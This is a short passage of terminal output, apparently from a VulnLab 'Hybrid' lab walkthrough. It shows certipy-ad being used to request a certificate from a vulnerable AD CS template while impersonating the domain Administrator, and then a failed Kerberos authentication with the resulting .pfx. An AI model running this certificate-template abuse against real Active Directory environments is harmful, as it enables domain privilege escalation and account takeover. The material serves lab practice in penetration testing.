 jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid$ certipy-ad req -u "MAIL01$" -k -ca "hybrid-DC01-CA" -target 'DC01.hybrid.vl'
-template 'HybridComputers' -upn "Administrator@hybrid.vl"  -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 18
[*] Got certificate with UPN 'Administrator@hybrid.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid$ certipy-ad auth -pf administrator.pfx -dc-ip 10.10.246.197
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@hybrid.vl
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERROR_CLIENT_NOT_TRUSTED(Reserved for PKINIT)